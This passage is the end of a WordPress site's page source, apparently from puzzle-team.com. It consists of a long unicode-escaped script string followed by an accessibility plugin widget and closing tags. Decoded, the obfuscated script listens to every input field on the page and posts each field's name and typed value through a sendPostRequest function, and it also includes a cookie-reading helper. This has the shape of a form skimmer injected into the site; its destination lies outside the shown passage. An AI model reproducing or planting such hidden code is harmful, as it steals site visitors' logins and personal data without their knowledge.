u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><div class='yydev-accessibility no-accessibility yydev_ltr'><div class='yydev-warp'><a class='yy-button' href='#'><span class='screen-reader-text'>Accessibility</span></a><div class='yy-box'><p class='yy-title'><span class='rtl'></span>Accessibility</p><a href='#' class='increase-font-size'>Increase Font Size</a><a href='#' class='decrease-font-size'>Decrease Font Size</a><a href='#' class='light-contrast-color'>Light contrast</a><a href='#' class='high-contrast-color'>High contrast</a><a href='#' class='rest-accessibility'><span class='rtl'></span>Reset Settings</a></div><!--yy-box--></div><!--yydev-warp--></div><!--yydev-accessibility--><script src="https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/front-end/yydev-accessibility.js?ver=6.7.4" id="yydev_accessibility_js-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>